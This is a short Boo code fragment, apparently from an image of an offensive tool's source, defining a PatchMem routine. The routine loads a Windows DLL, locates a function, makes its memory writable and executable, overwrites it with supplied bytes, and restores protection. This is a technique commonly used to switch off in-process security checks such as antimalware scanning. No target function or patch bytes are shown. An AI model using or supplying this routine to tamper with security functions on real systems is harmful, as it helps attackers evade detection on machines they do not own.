 16 public static def PatchMem(dll as string, function as string, patch as (byte)):
17 try:
18 oldProtect as IntPtr = 0
19 library = LoadLibrary(dll)
20 print ""
21 print "[>] $(dll) address : $(library)"
22 address = GetProcAddress(library, function)
23 print "[-] $(function) address : $(address)"
24 result = VirtualProtect(address, patch.Length, 0x40, oldProtect)
25 print "[-] Memory Protection changed to PAGE_EXECUTE_READWRITE"
26 Marshal.Copy(patch, 0, address, patch.Length)
27 print "[+] Patched $(dll) : $(function)"
28 result = VirtualProtect(address, patch.Length, 0x20, oldProtect)
29 print "[-] Memory Protection Restored to PAGE_EXECUTE_READ"
30 except:
31 print "[!] Could not patch $(dll) : $(function)"